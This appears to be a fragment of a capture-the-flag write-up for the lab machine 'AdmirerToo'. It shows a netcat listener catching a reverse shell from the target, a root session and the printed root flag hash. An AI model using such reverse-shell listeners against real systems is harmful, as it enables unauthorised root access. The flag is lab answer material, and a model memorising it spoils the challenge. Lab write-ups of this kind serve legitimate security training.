 agent47@debian:$ sudo nc -lvp 443
listening on [any] 443 ...
connect to [10.10.16.53] from admirertoo [10.10.11.137] 45044
bash: cannot set terminal process group (16318): Inappropriate ioctl for device
bash: no job control in this shell
root@admirertoo:/# cd /root
cd /root
root@admirertoo:~# ls
ls
root.txt
root@admirertoo:~# cat root.txt
cat root.txt
ff9ba94a195a361dd4d03449ff292871
root@admirertoo:~# exit
agent47@debian:$